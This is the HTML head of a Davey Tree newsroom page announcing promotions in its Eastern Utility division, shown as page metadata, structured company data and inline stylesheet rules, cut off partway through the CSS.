

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/about/newsroom/davey-utility-services-promotes-3/
body_size: 31032
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Bloomfield, Hassell and Tokarczyck promoted in Davey&#x27;s Eastern Utility | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/about/newsroom/davey-utility-services-promotes-3/">
        <meta name="description" content="The Davey Tree Expert Company is proud to announce the promotion of two senior vice presidents and one regional vice president in Eastern Utility services." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Bloomfield, Hassell and Tokarczyck promoted in Davey&#x27;s Eastern Utility | Davey Tree" />
        <meta property="og:description" content="The Davey Tree Expert Company is proud to announce the promotion of two senior vice presidents and one regional vice president in Eastern Utility services." />
        <meta property="og:image" content="https://www.davey.com/media/awclt3hv/utility-solutions-banner.jpg?width=1200&height=630&v=1d8bd65f34cc1b0&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/about/newsroom/davey-utility-services-promotes-3/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}label{display:inline-block}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}footer{position:relative}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0}main .pageContent section.blockList::after{content:" ";clear:both;display:block}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer{max-width:1340px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0;margin-left:0;margin-right:0;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-.15em}footer.footerMain .disclaimer{padding:15px}}@media (max-width:575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media (max-width:570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media (max-width:382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.daveyBlogRelated{margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}@media (max-width:991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media (max-width:767.98px){h2{font-size:26px}.daveyBlogRelated .posts .post{margin-bottom:30px}}@media (min-width:1535px){footer.footerMain .footerContainer{max-width:1605px}}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.postArticleContent h2,.postArticleContent h3{color:#00833f}@media (min-width:992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}@media (max-width:575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu 